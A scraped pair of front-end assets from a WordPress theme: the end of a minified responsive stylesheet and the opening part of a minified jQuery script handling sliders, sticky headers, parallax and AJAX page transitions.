.mkd-pricing-slider-info-holder{width:100%;padding:0;border:none!important}}@media only screen and (max-width:1024px){.mkd-pricing-slider .mkd-pricing-slider-inner-left,.mkd-pricing-slider .mkd-pricing-slider-inner-right{display:block;width:100%;padding:0}.mkd-pricing-slider .mkd-pricing-slider-inner-left{margin-bottom:20px}}@media only screen and (max-width:600px){.mkd-pricing-slider .mkd-pricing-info-pricing .mkd-price,.mkd-pricing-slider .mkd-pricing-info-pricing .mkd-value{font-size:33px}.mkd-pricing-slider .mkd-pricing-info-pricing .mkd-mark{display:block;margin-top:7px}.mkd-pricing-slider .mkd-pricing-slider-description-holder{width:100%;padding:0;margin-bottom:20px}.mkd-pricing-slider .mkd-pricing-slider-button-holder{margin-bottom:76px}.mkd-pricing-slider .mkd-pricing-slider-button,.mkd-pricing-slider .mkd-pricing-slider-button-extra{display:block;margin-bottom:10px;margin-left:0!important}}@media only screen and (max-width:1200px){.mkd-content-slider .mkd-custom-font-holder{display:none}.mkd-content-slider .mkd-separator-holder{display:none}}@media only screen and (max-width:1024px){.mkd-content-slider{margin:0;opacity:0}.mkd-content-slider .mkd-content-slider-item{display:block}.mkd-content-slider .mkd-content-slider-item .mkd-content-slider-content,.mkd-content-slider .mkd-content-slider-item .mkd-content-slider-image{display:block;width:100%}.mkd-content-slider .mkd-content-slider-item .mkd-content-slider-content{padding:40px}}@media only screen and (max-width:1024px){.mkd-clients-table-holder .mkd-clients-table-column .mkd-clients-table-item-holder img{padding:25px}}@media only screen and (max-width:768px){.mkd-clients-table-holder .mkd-clients-table-column .mkd-clients-table-heading{padding:10px;font-size:11px}}@media only screen and (max-width:600px){.mkd-clients-table-holder.column-5 .mkd-clients-table-column{float:left;width:33.33333%}.mkd-clients-table-holder.column-5 .mkd-clients-table-column,.mkd-clients-table-holder.column-6 .mkd-clients-table-column{margin-top:10px}.mkd-clients-table-holder .mkd-clients-table-column .mkd-clients-table-item-holder img{padding:8px}}@media only screen and (max-width:480px){.mkd-clients-table-holder.column-2 .mkd-clients-table-column{float:left;width:50%}.mkd-clients-table-holder.column-3 .mkd-clients-table-column{float:left;width:50%}.mkd-clients-table-holder.column-4 .mkd-clients-table-column{float:left;width:50%}.mkd-clients-table-holder.column-5 .mkd-clients-table-column{float:left;width:50%}.mkd-clients-table-holder.column-3 .mkd-clients-table-column,.mkd-clients-table-holder.column-4 .mkd-clients-table-column,.mkd-clients-table-holder.column-5 .mkd-clients-table-column,.mkd-clients-table-holder.column-6 .mkd-clients-table-column{margin-top:10px}.mkd-clients-table-holder .mkd-clients-table-column .mkd-clients-table-heading{padding:5px 0;font-size:7px}}@media only screen and (min-width:1024px) and (max-width:1440px){.mkd-image-with-hover-info-holder.mkd-four-columns .mkd-image-with-hover-info-item{width:calc(33% - 30px)}}@media only screen and (min-width:600px) and (max-width:1024px){.mkd-image-with-hover-info-holder .mkd-image-with-hover-info-item{width:calc(50% - 30px)!important}}@media only screen and (min-width:)) and (max-width:600px){.mkd-image-with-hover-info-holder .mkd-image-with-hover-info-item{width:calc(100% - 30px)!important}}@media only screen and (max-width:1440px){.mkd-testimonials-holder .mkd-tes-nav>.mkd-tes-nav-prev{left:-40px}.mkd-testimonials-holder .mkd-tes-nav>.mkd-tes-nav-next{right:-40px}.mkd-full-width .mkd-testimonials-holder .mkd-tes-nav>.mkd-tes-nav-prev{left:30px}.mkd-full-width .mkd-testimonials-holder .mkd-tes-nav>.mkd-tes-nav-next{right:30px}.mkd-full-width .mkd-testimonials-holder.mkd-tes-skin-light .mkd-tes-nav>*{color:#fff}.mkd-full-width .mkd-grid-section .mkd-testimonials-holder .mkd-tes-nav>.mkd-tes-nav-prev{left:-40px}.mkd-full-width .mkd-grid-section .mkd-testimonials-holder .mkd-tes-nav>.mkd-tes-nav-next{right:-40px}}@media only screen and (max-width:1200px){.mkd-testimonials-holder .mkd-tes-nav{display:none}}@media only screen and (max-width:1024px){.mkd-testimonials-holder .mkd-tes-image-nav>ul>li{width:30px;height:30px}.mkd-testimonials-holder .mkd-tes-image-nav>ul>li img{width:30px}.mkd-testimonials-holder .mkd-testimonials.mkd-testimonials-slider{padding-left:0!important;padding-right:0!important}.mkd-testimonials-holder .mkd-tes-nav{display:none}}@media only screen and (max-width:600px){.mkd-testimonials-holder .mkd-testimonials.mkd-testimonials-classic .mkd-testimonial-icon-holder,.mkd-testimonials-holder .mkd-testimonials.mkd-testimonials-classic .mkd-testimonial-text-inner{display:inline-block;width:100%;text-align:center}.mkd-testimonials-holder .mkd-testimonials.mkd-testimonials-classic .mkd-testimonial-content .mkd-testimonial-content-inner i{float:none}.mkd-testimonials-holder .mkd-testimonials.mkd-testimonials-classic .mkd-testimonial-author,.mkd-testimonials-holder .mkd-testimonials.mkd-testimonials-classic .mkd-testimonial-text{padding:0}.mkd-testimonials-holder .mkd-tes-image-nav>ul>li{width:60px;height:60px}.mkd-testimonials-holder .mkd-tes-image-nav>ul>li img{width:60px}}@media only screen and (max-width:600px){.mkd-testimonials-holder .owl-next,.mkd-testimonials-holder .owl-prev{display:none}.mkd-testimonials-holder .mkd-tes-image-nav{width:auto}.mkd-testimonials-holder .mkd-testimonials.mkd-testimonials-slider .mkd-testimonial-text-holder .mkd-testimonial-text-inner .mkd-testimonial-text{padding:0}}@media only screen and (max-width:480px){.mkd-testimonials-holder .owl-nav{display:none}}@media only screen and (max-width:600px){.mkd-interactive-banner-holder{padding:50px 10px!important}}@media only screen and (max-width:768px){.mkd-twitter-slider .mkd-twitter-slider-item{padding:0}}@media only screen and (max-width:1024px){.mkd-instagram-feed.mkd-col-9 li{width:33.33%}}@media only screen and (max-width:768px){.mkd-instagram-feed.mkd-col-4 li{width:50%}.mkd-instagram-feed.mkd-col-6 li{width:33.33%}}@media only screen and (max-width:480px){.mkd-instagram-feed.mkd-col-3 li,.mkd-instagram-feed.mkd-col-4 li,.mkd-instagram-feed.mkd-col-6 li,.mkd-instagram-feed.mkd-col-9 li{width:100%}}

--- FILE ---
content_type: text/javascript
request_url: https://datasquare.com/wp-content/themes/highrise/assets/js/modules.min.js?ver=6.6.4
body_size: 70969
content:
!function(e){"use strict";function a(){mkd.scroll=e(window).scrollTop(),mkd.body.hasClass("mkd-dark-header")&&(mkd.defaultHeaderStyle="mkd-dark-header"),mkd.body.hasClass("mkd-light-header")&&(mkd.defaultHeaderStyle="mkd-light-header")}function o(){}function t(){mkd.windowWidth=e(window).width(),mkd.windowHeight=e(window).height()}function n(){mkd.scroll=e(window).scrollTop()}switch(window.mkd={},mkd.modules={},mkd.scroll=0,mkd.window=e(window),mkd.document=e(document),mkd.windowWidth=e(window).width(),mkd.windowHeight=e(window).height(),mkd.body=e("body"),mkd.html=e("html, body"),mkd.htmlEl=e("html"),mkd.menuDropdownHeightSet=!1,mkd.defaultHeaderStyle="",mkd.minVideoWidth=1500,mkd.videoWidthOriginal=1280,mkd.videoHeightOriginal=720,mkd.videoRatio=1280/720,mkd.mkdOnDocumentReady=a,mkd.mkdOnWindowLoad=o,mkd.mkdOnWindowResize=t,mkd.mkdOnWindowScroll=n,e(document).ready(a),e(window).on("load",o),e(window).resize(t),e(window).scroll(n),!0){case mkd.body.hasClass("mkd-grid-1300"):mkd.boxedLayoutWidth=1350;break;case mkd.body.hasClass("mkd-grid-1200"):mkd.boxedLayoutWidth=1250;break;case mkd.body.hasClass("mkd-grid-1000"):mkd.boxedLayoutWidth=1050;break;case mkd.body.hasClass("mkd-grid-800"):mkd.boxedLayoutWidth=850;break;default:mkd.boxedLayoutWidth=1150}}(jQuery),function(i){"use strict";var e={};function a(){var a,o,t,e,n,d;s(),r(),l(),c(),h(),e=i(".mkd-no-animations-on-touch"),n=!0,d=i(".mkd-grow-in, .mkd-fade-in-down, .mkd-element-from-fade, .mkd-element-from-left, .mkd-element-from-right, .mkd-element-from-top, .mkd-element-from-bottom, .mkd-flip-in, .mkd-x-rotate, .mkd-z-rotate, .mkd-y-translate, .mkd-fade-in, .mkd-fade-in-left-x-rotate"),e.length&&(n=!1),0<d.length&&n&&d.each(function(){i(this).appear(function(){var e;o=i(this).data("animation"),t=i(this).data("animation-delay"),void 0!==o&&""!==o&&(a=o,e=i(this),void 0!==t&&""!==t?setTimeout(function(){e.addClass(a+"-on")},t):e.addClass(a+"-on"))},{accX:0,accY:mkdGlobalVars.vars.mkdElementAppearAmount})}),p().init(),i(".mkd-section .mkd-video-wrap .mkd-video").mediaelementplayer({enableKeyboard:!1,iPadUseNativeControls:!1,pauseOtherPlayers:!1,iPhoneUseNativeControls:!1,AndroidUseNativeControls:!1}),navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(k(),i(".mkd-section .mkd-mobile-video-image").show(),i(".mkd-section .mkd-video-wrap").remove()),k(),i(".mkd-footer-uncover").length&&i(".mkd-content").css("margin-bottom",i(".mkd-footer-inner").height()),m(),w(),y(),_(),C()}function o(){d(),u(),x()}function t(){k(),y()}function n(){}function s(){Modernizr.touch&&!mkd.body.hasClass("mkd-no-animations-on-touch")&&mkd.body.addClass("mkd-no-animations-on-touch")}function r(){-1<navigator.appVersion.toLowerCase().indexOf("mac")&&mkd.body.hasClass("mkd-smooth-scroll")&&mkd.body.removeClass("mkd-smooth-scroll")}function l(){fluidvids.init({selector:["iframe"],players:["www.youtube.com","player.vimeo.com"]})}function m(){var e=i(".mkd-owl-slider");e.length&&e.each(function(){var e=i(this);e.owlCarousel({autoplay:!0,autoplayTimeout:5e3,smartSpeed:300,items:1,animateOut:"owlfadeOut",animateIn:"owlfadeIn",loop:!0,dots:!1,nav:!0,navText:['<span class="mkd-prev-icon"><i class="fa fa-angle-left"></i></span>','<span class="mkd-next-icon"><i class="fa fa-angle-right"></i></span>']}),e.css("opacity","1")})}function c(){i(".mkd-preload-background").each(function(){var e,a,o=i(this);""!==o.css("background-image")&&"none"!=o.css("background-image")?(a=(a=(a=o.attr("style")).match(/url\(["']?([^'")]+)['"]?\)/))?a[1]:"")&&((e=new Image).src=a,i(e).on("load",function(){o.removeClass("mkd-preload-background")})):i(window).on("load",function(){o.removeClass("mkd-preload-background")})})}function h(){i("a[data-rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",animation_speed:"normal",slideshow:!1,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,horizontal_padding:0,default_width:960,default_height:540,counter_separator_label:"/",theme:"pp_default",hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,overlay_gallery:!1,keyboard_shortcuts:!0,deeplinking:!1,custom_markup:"",social_tools:!1,markup:'<div class="pp_pic_holder">                         <div class="ppt">&nbsp;</div>                         <div class="pp_top">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                         <div class="pp_content_container">                             <div class="pp_left">                             <div class="pp_right">                                 <div class="pp_content">                                     <div class="pp_loaderIcon"></div>                                     <div class="pp_fade">                                         <a href="#" class="pp_expand" title="Expand the image">Expand</a>                                         <div class="pp_hoverContainer">                                             <a class="pp_next" href="#"><span class="fa fa-angle-right"></span></a>                                             <a class="pp_previous" href="#"><span class="fa fa-angle-left"></span></a>                                         </div>                                         <div id="pp_full_res"></div>                                         <div class="pp_details">                                             <div class="pp_nav">                                                 <a href="#" class="pp_arrow_previous">Previous</a>                                                 <p class="currentTextHolder">0/0</p>                                                 <a href="#" class="pp_arrow_next">Next</a>                                             </div>                                             <p class="pp_description"></p>                                             {pp_social}                                             <a class="pp_close" href="#">Close</a>                                         </div>                                     </div>                                 </div>                             </div>                             </div>                         </div>                         <div class="pp_bottom">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                     </div>                     <div class="pp_overlay"></div>'})}function d(){var e,a;0<i("[data-mkd_header_style]").length&&mkd.body.hasClass("mkd-header-style-on-scroll")&&(e=i(".wpb_row.mkd-section"),a=function(e){void 0!==e.data("mkd_header_style")?mkd.body.removeClass("mkd-dark-header mkd-light-header").addClass(e.data("mkd_header_style")):mkd.body.removeClass("mkd-dark-header mkd-light-header").addClass(""+mkd.defaultHeaderStyle)},e.waypoint(function(e){"down"===e&&a(i(this.element))},{offset:0}),e.waypoint(function(e){"up"===e&&a(i(this.element))},{offset:function(){return-i(this.element).outerHeight()}}))}function u(){mkd.htmlEl.is(".no-touch")&&i(".mkd-parallax-section-holder").length&&!i("#mkd-parallax-container").length&&i(".mkd-parallax-section-holder").each(function(){var e=i(this);e.hasClass("mkd-full-screen-height-parallax")&&(e.height(mkd.windowHeight),e.find(".mkd-parallax-content-outer").css("padding",0));var a=.4*e.data("mkd-parallax-speed");e.parallax("50%",a)})}(mkd.modules.common=e).mkdIsTouchDevice=s,e.mkdDisableSmoothScrollForMac=r,e.mkdFluidVideo=l,e.mkdPreloadBackgrounds=c,e.mkdPrettyPhoto=h,e.mkdCheckHeaderStyleOnScroll=d,e.mkdInitParallax=u,e.getLoadMoreData=function(e){var a,o=e.data(),t={};for(a in o)o.hasOwnProperty(a)&&void 0!==o[a]&&!1!==o[a]&&(t[a]=o[a]);return t},e.setLoadMoreAjaxData=function(e,a){var o,t={action:a};for(o in e)e.hasOwnProperty(o)&&void 0!==e[o]&&!1!==e[o]&&(t[o]=e[o]);return t},e.mkdEnableScroll=function(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",f,!1);window.onmousewheel=document.onmousewheel=document.onkeydown=null,mkd.body.hasClass("mkd-smooth-scroll")&&(window.addEventListener("mousewheel",smoothScrollListener,!1),window.addEventListener("DOMMouseScroll",smoothScrollListener,!1))},e.mkdDisableScroll=function(){window.addEventListener&&window.addEventListener("DOMMouseScroll",f,!1);window.onmousewheel=document.onmousewheel=f,document.onkeydown=g,mkd.body.hasClass("mkd-smooth-scroll")&&(window.removeEventListener("mousewheel",smoothScrollListener,!1),window.removeEventListener("DOMMouseScroll",smoothScrollListener,!1))},e.mkdWheel=f,e.mkdKeydown=g,e.mkdPreventDefaultValue=v,e.mkdOwlSlider=m,e.mkdInitSelfHostedVideoPlayer=w,e.mkdSelfHostedVideoSize=y,e.mkdInitBackToTop=_,e.mkdBackButtonShowHide=C,e.mkdSmoothTransition=x,e.mkdOnDocumentReady=a,e.mkdOnWindowLoad=o,e.mkdOnWindowResize=t,e.mkdOnWindowScroll=n,i(document).ready(a),i(window).on("load",o),i(window).resize(t),i(window).scroll(n);var p=mkd.modules.common.mkdInitAnchor=function(){function n(e){i(".mkd-main-menu .mkd-active-item, .mkd-mobile-nav .mkd-active-item, .mkd-vertical-menu .mkd-active-item, .mkd-fullscreen-menu .mkd-active-item").removeClass("mkd-active-item"),e.parent().addClass("mkd-active-item"),i(".mkd-main-menu a, .mkd-mobile-nav a, .mkd-vertical-menu a, .mkd-fullscreen-menu a").removeClass("current"),e.addClass("current")}function e(){mkd.document.on("click",".mkd-main-menu a, .mkd-vertical-menu a, .mkd-fullscreen-menu a, .mkd-btn, .mkd-anchor, .mkd-mobile-nav a",function(){var e=i(this),a=e.prop("hash").split("#")[1];if(""!==a&&0<i('[data-mkd-anchor="'+a+'"]').length){var o=i('[data-mkd-anchor="'+a+'"]').offset().top,t=o>mkd.scroll?"down":"up",t=i('[data-mkd-anchor="'+a+'"]').offset().top-function(e,a){e=1024<mkd.windowWidth?("mkd-sticky-header-on-scroll-down-up"==mkd.modules.header.behaviour&&(e>mkd.modules.header.stickyAppearAmount?mkd.modules.header.isStickyVisible=!0:mkd.modules.header.isStickyVisible=!1),"mkd-sticky-header-on-scroll-up"==mkd.modules.header.behaviour&&e>mkd.scroll&&(mkd.modules.header.isStickyVisible=!1),mkd.modules.header.isStickyVisible?mkdGlobalVars.vars.mkdStickyHeaderTransparencyHeight:mkdPerPageVars.vars.mkdHeaderTransparencyHeight):"down"===a?e>mkd.modules.header.stickyMobileAppearAmount?0:mkd.modules.header.stickyMobileAppearAmount:mkdGlobalVars.vars.mkdMobileHeaderHeight;return e}(o,t);return n(e),mkd.html.stop().animate({scrollTop:Math.round(t)},1e3,function(){history.pushState&&history.pushState(null,null,"#"+a)}),!1}})}return{init:function(){i("[data-mkd-anchor]").length&&(e(),i("[data-mkd-anchor]").waypoint(function(e){"down"===e&&n(i("a[href='"+window.location.href.split("#")[0]+"#"+i(this.element).data("mkd-anchor")+"']"))},{offset:"50%"}),i("[data-mkd-anchor]").waypoint(function(e){"up"===e&&n(i("a[href='"+window.location.href.split("#")[0]+"#"+i(this.element).data("mkd-anchor")+"']"))},{offset:function(){return-(i(this.element).outerHeight()-150)}}),i(window).on("load",function(){var e;""!==(e=window.location.hash.split("#")[1])&&0<i('[data-mkd-anchor="'+e+'"]').length&&(e=window.location.href.split("#")[0]+"#"+e,(i("a[href='"+e+"']").length?i("a[href='"+e+"']"):i("<a/>").attr({href:e,class:"mkd-anchor"}).appendTo("body")).trigger("click"))}))}}};function k(){i(".mkd-section .mkd-video-wrap").each(function(){var e=i(this),a=e.closest(".mkd-section").outerWidth();e.width(a);var o=e.closest(".mkd-section").outerHeight();mkd.minVideoWidth=mkd.videoRatio*(o+20),e.height(o);var t=a/mkd.videoWidthOriginal,n=o/mkd.videoHeightOriginal,n=n<t?t:n;n*mkd.videoWidthOriginal<mkd.minVideoWidth&&(n=mkd.minVideoWidth/mkd.videoWidthOriginal),e.find("video, .mejs-overlay, .mejs-poster").width(Math.ceil(n*mkd.videoWidthOriginal+2)),e.find("video, .mejs-overlay, .mejs-poster").height(Math.ceil(n*mkd.videoHeightOriginal+2)),e.scrollLeft((e.find("video").width()-a)/2),e.find(".mejs-overlay, .mejs-poster").scrollTop((e.find("video").height()-o)/2),e.scrollTop((e.find("video").height()-o)/2)})}function f(e){v(e)}function g(e){for(var a=[37,38,39,40],o=a.length;o--;)if(e.keyCode===a[o])return void v(e)}function v(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}function w(){i(".mkd-self-hosted-video").mediaelementplayer({audioWidth:"100%"})}function y(){i(".mkd-self-hosted-video-holder .mkd-video-wrap").each(function(){var e=i(this),a=e.closest(".mkd-self-hosted-video-holder").outerWidth(),o=a/mkd.videoRatio;navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(e.parent().width(a),e.parent().height(o)),e.width(a),e.height(o),e.find("video, .mejs-overlay, .mejs-poster").width(a),e.find("video, .mejs-overlay, .mejs-poster").height(o)})}function b(e){var a=i("#mkd-back-to-top");a.removeClass("off on"),"on"===e?a.addClass("on"):a.addClass("off")}function C(){mkd.window.scroll(function(){var e=i(this).scrollTop(),a=i(this).height(),a=0<e?e+a/2:1;b(a<1e3?"off":"on")})}function _(){i("#mkd-back-to-top").on("click",function(e){e.preventDefault(),mkd.html.animate({scrollTop:0},mkd.window.scrollTop()/5,"easeInOutSine")})}function x(){var o=i("body > .mkd-smooth-transition-loader.mkd-mimic-ajax");o.length&&(o.fadeOut(500),i(window).on("pageshow",function(e){e.originalEvent.persisted&&o.fadeOut(500)}),i("a").on("click",function(e){var a=i(this);1===e.which&&0<=a.attr("href").indexOf(window.location.host)&&void 0===a.data("rel")&&void 0===a.attr("rel")&&!a.hasClass("mkd-like")&&(void 0===a.attr("target")||"_self"===a.attr("target"))&&a.attr("href").split("#")[0]!==window.location.href.split("#")[0]&&(e.preventDefault(),o.addClass("mkd-hide-spinner"),o.fadeIn(500,function(){window.location=a.attr("href")}))}))}}(jQuery),function(s){"use strict";var e={};mkd.modules.ajax=e;var r={};function a(){m()}function o(){r.loader.length&&(r.loader.fadeOut(r.loaderTime),s(window).on("pageshow",function(e){e.originalEvent.persisted&&r.loader.fadeOut(r.loaderTime)}))}function t(){}function n(){}e.animation=r,e.mkdFetchPage=l,e.mkdInitAjax=m,e.mkdHandleLinkClick=h,e.mkdInsertFetchedContent=f,e.mkdInitBackBehavior=c,e.mkdSetActiveState=u,e.mkdReinitiateAll=p,e.mkdHandleMeta=k,e.mkdOnDocumentReady=a,e.mkdOnWindowLoad=o,e.mkdOnWindowResize=t,e.mkdOnWindowScroll=n,s(document).ready(a),s(window).on("load",o),s(window).resize(t),s(window).scroll(n);var d=!0,i=!0;function l(o,t,n){function e(e,a){o[e]=void 0!==o[e]?o[e]:a}t=void 0!==t?t:".mkd-content",n=void 0!==n?n:".mkd-content",o=void 0!==o?o:{},e("url",window.location.href),e("type","POST"),e("success",function(e){var a=s(e),e=a.find(".mkd-meta");e.length&&k(e);a=a.find(n);if(!a.length)return!(d=!0);f(o.url,a,t)}),e("ajaxReq","yes"),s.ajax({url:o.url,type:o.type,data:{ajaxReq:o.ajaxReq},success:o.success})}function m(){if(mkd.body.removeClass("page-not-loaded"),r.loader=s("body > .mkd-smooth-transition-loader.mkd-ajax"),r.loader.length){if(mkd.body.hasClass("woocommerce")||mkd.body.hasClass("woocommerce-page"))return!1;c(),s(document).on("click",'a[target!="_blank"]:not(.no-ajax):not(.no-link)',function(e){var a=s(this);if(1===e.ctrlKey)return window.open(a.attr("href"),"_blank"),!1;if(a.parents(".mkd-ptf-load-more").length)return!1;if(a.parents(".mkd-blog-load-more-button").length)return!1;if(a.parents("mkd-post-info-comments").length){var o=a.attr("href").split("#")[1];return s("html, body").scrollTop(s("#"+o).offset().top),!1}if(window.location.href.split("#")[0]==a.attr("href").split("#")[0])return!1;if(0===a.closest(".mkd-no-animation").length){if(0<=document.location.href.indexOf("?s="))return!0;if(0<=a.attr("href").indexOf("wp-admin"))return!0;if(0<=a.attr("href").indexOf("wp-content"))return!0;if(-1!==jQuery.inArray(a.attr("href").split("#")[0],mkdGlobalVars.vars.no_ajax_pages))return document.location.href=a.attr("href"),!1;if("http://#"===a.attr("href")||"#"===a.attr("href"))return!1;if(0===a.attr("href").indexOf(window.location.protocol+"//"+window.location.host)){if(!d)return!1;e.preventDefault(),e.stopImmediatePropagation(),e.stopPropagation(),a.is(".current")||h(a)}}})}}function c(){window.history.pushState&&s(window).on("popstate",function(){var e=location.href;!i&&d&&(d=!1,l({url:e}))})}function h(e){d=!1,r.loader.fadeIn(r.loaderTime),l({url:e.attr("href")})}function u(e){e=s("nav a[href='"+e+"'], .widget_nav_menu a[href='"+e+"']");s(".mkd-main-menu a, .mkd-mobile-nav a, .mkd-mobile-nav h4, .mkd-vertical-menu a, .popup_menu a, .widget_nav_menu a").removeClass("current").parent().removeClass("mkd-active-item"),s(".widget_nav_menu ul.menu > li").removeClass("current-menu-item"),e.each(function(){var e=s(this);(0===e.closest(".second").length?e:e.closest(".second")).parent().addClass("mkd-active-item"),0<e.closest(".mkd-mobile-nav").length&&(e.closest(".level0").addClass("mkd-active-item"),e.closest(".level1").addClass("mkd-active-item"),e.closest(".level2").addClass("mkd-active-item")),0<e.closest(".widget_nav_menu").length&&e.closest(".widget_nav_menu").find(".menu-item").addClass("current-menu-item"),e.addClass("current")})}function p(a){s(document).off(),s(window).off(),mkd.body.off().find("*").off(),mkd.mkdOnDocumentReady(),mkd.mkdOnWindowLoad(),s(window).resize(mkd.mkdOnWindowResize),s(window).scroll(mkd.mkdOnWindowScroll);var e=["common","ajax","header","title","shortcodes","woocommerce","portfolio","blog","like"],o=[];void 0!==a&&a.length?e.forEach(function(e){-1===a.indexOf(e)&&o.push(e)}):o=e;for(var t=0;t<o.length;t++)void 0!==mkd.modules[o[t]]&&(mkd.modules[o[t]].mkdOnDocumentReady(),mkd.modules[o[t]].mkdOnWindowLoad(),s(window).resize(mkd.modules[o[t]].mkdOnWindowResize),s(window).scroll(mkd.modules[o[t]].mkdOnWindowScroll));s(document).trigger("mkd.ajaxPageLoad")}function k(e){var a=e.find(".mkd-seo-title").text(),o=e.find(".mkd-page-transition").text(),t=e.find(".mkd-seo-description").text(),n=e.find(".mkd-seo-keywords").text();void 0!==o&&(r.type=o),s('head meta[name="description"]').length?s('head meta[name="description"]').attr("content",t):void 0!==t&&s('<meta name="description" content="'+t+'">').prependTo(s("head")),s('head meta[name="keywords"]').length?s('head meta[name="keywords"]').attr("content",n):void 0!==n&&s('<meta name="keywords" content="'+n+'">').prependTo(s("head")),document.title=a;var d=e.find(".mkd-body-classes").text().split(",");mkd.body.removeClass();for(var i=0;i<d.length;i++)"mkd-page-not-loaded"!==d[i]&&mkd.body.addClass(d[i]);0<s("#wp-admin-bar-edit").length&&(e=e.find("#mkd-page-id").text(),e=s("#wp-admin-bar-edit a").attr("href").replace(/(post=).*?(&)/,"$1"+e+"$2"),s("#wp-admin-bar-edit a").attr("href",e))}function f(e,a,o){o=void 0!==o?o:".mkd-content";var t=mkd.body.find(o);a.height(t.height()).css({position:"absolute",opacity:0,overflow:"hidden"}).insertBefore(t),a.waitForImages(function(){-1!==e.indexOf("#")&&s('<a class="mkd-temp-anchor mkd-anchor" href="'+e+'" style="display: none"></a>').appendTo("body"),p(),"fade"==r.type&&(t.stop().fadeTo(r.time,0,function(){t.remove(),window.history.pushState?(e!==window.location.href&&window.history.pushState({path:e},"",e),"undefined"!=typeof _gaq&&_gaq.push(["_trackPageview",e])):document.location.href=window.location.protocol+"//"+window.location.host+"#"+e.split(window.location.protocol+"//"+window.location.host)[1],u(e),mkd.body.animate({scrollTop:0},r.time,"swing")}),setTimeout(function(){a.css("position","relative").height("").stop().fadeTo(r.time,1,function(){i=!(d=!0),r.loader.fadeOut(r.loaderTime,function(){var e=s(".mkd-temp-anchor");e.length&&e.trigger("click").remove()})})},!r.simultaneous*r.time))})}r.type=null,r.time=500,r.simultaneous=!0,r.loader=null,r.loaderTime=500}(jQuery),function(m){"use strict";var e={};function a(){!function(){var a,e,o=m(".mkd-page-header"),t=m(".mkd-sticky-header"),n=m(".mkd-fixed-wrapper"),d=m(".mkd-page-header").find(".mkd-fixed-wrapper").length?m(".mkd-page-header").find(".mkd-fixed-wrapper").offset().top:null;switch(!0){case mkd.body.hasClass("mkd-sticky-header-on-scroll-up"):mkd.modules.header.behaviour="mkd-sticky-header-on-scroll-up";var i=m(document).scrollTop();a=mkdGlobalVars.vars.mkdTopBarHeight+mkdGlobalVars.vars.mkdLogoAreaHeight+mkdGlobalVars.vars.mkdMenuAreaHeight+mkdGlobalVars.vars.mkdStickyHeaderHeight,(e=function(){var e=m(document).scrollTop();i<e&&a<e||e<a?(mkd.modules.header.isStickyVisible=!1,t.removeClass("header-appear").find(".mkd-main-menu .second").removeClass("mkd-drop-down-start")):(mkd.modules.header.isStickyVisible=!0,t.addClass("header-appear")),i=m(document).scrollTop()})(),m(window).scroll(function(){e()});break;case mkd.body.hasClass("mkd-sticky-header-on-scroll-down-up"):var s=function(){var e=mkdPerPageVars.vars.mkdStickyScrollAmountFullScreen;return void 0!==e&&!0===e};mkd.modules.header.behaviour="mkd-sticky-header-on-scroll-down-up",function(){var e=s()?mkd.window.height():0!==mkdPerPageVars.vars.mkdStickyScrollAmount?mkdPerPageVars.vars.mkdStickyScrollAmount:mkdGlobalVars.vars.mkdTopBarHeight+mkdGlobalVars.vars.mkdLogoAreaHeight+mkdGlobalVars.vars.mkdMenuAreaHeight;a=e}(),mkd.modules.header.stickyAppearAmount=a,(e=function(){mkd.scroll<a?(mkd.modules.header.isStickyVisible=!1,t.removeClass("header-appear").find(".mkd-main-menu .second").removeClass("mkd-drop-down-start")):(mkd.modules.header.isStickyVisible=!0,t.addClass("header-appear"))})(),m(window).scroll(function(){e()});break;case mkd.body.hasClass("mkd-fixed-on-scroll"):mkd.modules.header.behaviour="mkd-fixed-on-scroll";var r=function(){mkd.scroll<d?(n.removeClass("fixed"),o.css("margin-bottom",0)):(n.addClass("fixed"),o.css("margin-bottom",n.height()))};r(),m(window).scroll(function(){r()})}}(),d(),i(),s(),r(),l(),c(),h(),u(),p(),k().init()}function o(){h()}function t(){u(),h(),r()}function n(){}function d(){var t,n=m(".mkd-wrapper"),d=m(".mkd-side-menu"),i=m("a.mkd-side-menu-button-opener"),s=!1,r=!1,l=!1;mkd.body.hasClass("mkd-side-menu-slide-from-right")?(t="mkd-right-side-menu-opened",n.prepend('<div class="mkd-cover"/>'),s=!0):mkd.body.hasClass("mkd-side-menu-slide-with-content")?(t="mkd-side-menu-open",r=!0):mkd.body.hasClass("mkd-side-area-uncovered-from-content")&&(t="mkd-right-side-menu-opened",l=!0),m("a.mkd-side-menu-button-opener, a.mkd-close-side-menu").on("click",function(e){var a,o;e.preventDefault(),i.hasClass("opened")?(i.removeClass("opened"),mkd.body.removeClass(t),l&&(a=setTimeout(function(){d.css({visibility:"hidden"}),clearTimeout(a)},400))):(i.addClass("opened"),mkd.body.addClass(t),s&&m(".mkd-wrapper .mkd-cover").on("click",function(){mkd.body.removeClass("mkd-right-side-menu-opened"),i.removeClass("opened")}),l&&d.css({visibility:"visible"}),o=m(window).scrollTop(),m(window).scroll(function(){var e;400<Math.abs(mkd.scroll-o)&&(mkd.body.removeClass(t),i.removeClass("opened"),l&&(e=setTimeout(function(){d.css({visibility:"hidden"}),clearTimeout(e)},400)))})),r&&(e.stopPropagation(),n.on("click",function(){e.preventDefault(),i.removeClass("opened"),mkd.body.removeClass("mkd-side-menu-open")}))})}function i(){var e=m(".mkd-side-menu");e.length&&e.niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1})}function s(){var a,o,t,e,n,d,i,s,r,l;m("a.mkd-fullscreen-menu-opener").length&&(a=m("a.mkd-fullscreen-menu-opener"),o=m(".mkd-fullscreen-menu-holder-outer"),n=e=!1,d=m(".mkd-fullscreen-above-menu-widget-holder"),i=m(".mkd-fullscreen-below-menu-widget-holder"),s=m(".mkd-fullscreen-menu-holder-outer nav > ul > li > a"),r=m(".mkd-fullscreen-menu > ul li.has_sub > a"),l=m(".mkd-fullscreen-menu ul li:not(.has_sub) 